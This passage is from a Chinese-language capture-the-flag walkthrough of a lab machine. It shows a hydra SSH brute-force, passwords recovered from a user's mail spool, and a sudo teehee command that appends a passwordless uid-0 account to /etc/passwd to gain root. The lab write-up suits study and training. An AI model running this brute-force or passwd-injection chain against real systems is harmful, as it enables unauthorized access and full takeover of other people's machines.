

┌──(root💀kali)-[~/桌面]

└─# hydra -l jim -P passwd.txt ssh://192.168.103.194



3.ssh连接

ssh连接成功

账号:jim

密码:jibril04





查看jim目录下的mbox文件,是一封信,是root用户写给jim的,所以我们要查找这封邮件

linux中,邮件默认存放在/var/spool/mail/目录下

三、提权



cd /var/spool/mail/

cat jim



切换到charles用户

账号:charles

密码:^xHhA&hvim0y





1.teehee提权

teehee是个小众的linux编辑器。如果有sudo权限。可以利用其来提权

核心思路就是利用其在passwd文件中追加一条uid为0的用户条目



echo "routing::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

按照linux用户机制,如果没有shadow条目,且passwd用户密码条目为空的时候,可以本地直接su空密码登录。所以只需要执行su routing就可以登录到root用户,这个用户因为uid为0,所以也是root权限



2.flag

![[尚硅谷React笔记]——第9章 ReactRouter6](https://img-blog.csdnimg.cn/251d6ef5da344e318732bd1639854b52.png)